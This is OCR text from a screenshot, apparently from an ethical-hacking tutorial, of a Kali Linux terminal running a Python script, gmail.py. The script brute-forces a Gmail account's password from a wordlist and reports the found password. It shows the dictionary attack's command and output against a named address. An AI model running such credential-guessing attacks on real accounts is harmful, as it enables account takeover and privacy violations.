 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 08:09 1
root@kali: ~/pythonprograms/bruteforcers
File Edit View Search Terminal Help
root@kali:~/pythonprograms/bruteforcers# ls
gmail.py passlist.txt
root@kali:~/pythonprograms/bruteforcers# python3 gmail.py
[*] Enter Targets Email Address: windows32w@gmail.com
[*] Enter The Path To The Password File: passlist.txt
[-] Wrong Password: helloworld
[-] Wrong Password: password1234
[-] Wrong Password: password5432
[-] Wrong Password: 12345678
[+] Password Found: Test1234!
root@kali:~/pythonprograms/bruteforcers#
Right Ctrl
B 99+ ENG 2:09 PM
4/22/2019 17